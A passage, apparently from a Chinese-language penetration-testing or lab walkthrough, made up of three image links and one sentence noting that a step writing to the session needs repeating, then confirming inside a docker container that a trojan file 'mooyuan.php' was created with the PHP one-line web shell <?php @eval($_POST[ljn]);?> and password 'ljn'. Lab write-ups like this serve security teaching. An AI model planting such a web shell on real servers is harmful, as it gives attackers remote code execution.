 这一步要特别注意,要多执行一两次,因为写入到session需要时间,如下所示,进入docker查看确实成功生成木马文件mooyuan.php,密码为ljn,木马内容为<?php @eval($_POST[ljn]);?>